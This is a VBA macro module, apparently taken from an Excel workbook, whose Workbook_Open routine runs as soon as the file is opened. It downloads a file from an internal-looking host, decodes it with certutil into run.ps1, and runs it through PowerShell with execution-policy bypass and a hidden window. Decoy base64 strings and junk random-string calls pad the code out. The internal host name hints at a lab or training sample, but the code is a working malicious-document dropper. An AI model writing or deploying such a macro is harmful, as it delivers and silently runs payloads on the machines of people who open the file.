 Attribute VB_Name = "Module1"
Function genStr(Length As Integer)
Dim chars As Variant
Dim x As Long
Dim str As String
If Length < 1 Then
Exit Function
End If
chars = Array("a", "b", "c", "d", "e", "f", "g", "h", "i", "j", _
"k", "l", "m", "n", "o", "p", "q", "r", "s", "t", "u", "v", "w", "x", _
"y", "z", "0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "!", "@", _
"#", "$", "%", "^", "&", "*", "A", "B", "C", "D", "E", "F", "G", "H", _
"I", "J", "K", "L", "M", "N", "O", "P", "Q", "R", "S", "T", "U", "V", _
"W", "X", "Y", "Z")
For x = 1 To Length
Randomize
str = str & chars(Int((UBound(chars) - LBound(chars) + 1) * Rnd + LBound(chars)))
Next x
randStr = str
End Function
Sub Workbook_Open()
Dim str1: genStr (17)
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
str2 = "wgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWFzLiBEbyB5b3UgbmVlZCBhIG1hbmFnZXI/CgpNdXN0IGdvIGZhc3Rlci4uLiBnbywgZ28sIGdvLCBnbywgZ28hIFRoaXMgdGhpbmcgY29tZXMg
9GTSByYWRpbywgcmVjbGluaW5nIGJ1Y2tldC"
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
str3 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
xHttp.Open "GET", "http://srv3.wonderballfinancial.local/abc123.crt", False
xHttp.Send
Dim str9: genStr (10)
With bStrm
.Type = 1 '//binary
.Open
.write xHttp.responseBody
.savetofile "encd.crt", 2 '//overwrite
End With
str5 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
str6 = "Z2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/IEp1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWZ2V0
hpbmU/IEp1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZW"
Shell ("cmd /c certutil -decode encd.crt run.ps1 & c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ep bypass -W Hidden .\run.ps1")
End Sub
~
~
~
~
~
~